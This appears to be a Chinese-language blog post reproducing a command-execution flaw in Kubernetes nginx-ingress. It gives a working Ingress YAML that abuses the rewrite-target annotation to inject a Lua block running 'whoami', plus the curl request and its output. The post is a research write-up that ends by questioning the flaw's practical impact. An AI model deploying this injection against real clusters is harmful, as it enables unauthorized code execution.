关于K8S nginx-ingress组件任意写入配置进行命令执行漏洞的复现与研究
myluzh 发布于 阅读:847 Kubernetes
0x01 开头
这里的ingress一定要是nginx,进行复现的环境k8s版本是1.25,ingress里面参数nginx.ingress.kubernetes.io/rewrite-target,可以任意插入,就尝试插入 lua 代码通过注解注入特殊字符尝试闭合nginx配置文件块从而实现插入任意配置实现命令执行。
0x02 复现
1、exp-ingress.yaml如下
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: ingress-exploit
annotations:
kubernetes.io/ingress.class: "nginx"
nginx.ingress.kubernetes.io/rewrite-target: |
execute-command/ last;
}
location execute-command/ {
content_by_lua_block {
local handle = io.popen("whoami")
local result = handle:read("*a")
handle:close()
ngx.say(result);
}
}
location /fs/{
spec:
rules:
- host: exp.k8s.com
http:
paths:
- path: /
pathType: Prefix
backend:
service:
name: exploit
port:
number: 802、apply后,进入nginx-ingress-controller容器看看nginx.config文件,可以看到配置已经被写入

3、访问地址可以看到whoami成功。
curl http://exp.k8s.com/execute-command
www-data #成功回显whoami的信息0x03 最后
命令执行只是一个nginx-ingress-controller的容器,而且权限是www-data,这个任意写入配置漏洞只能说能控制nginx配置文件,但是你都能import ingress yaml了,还需要这么麻烦么。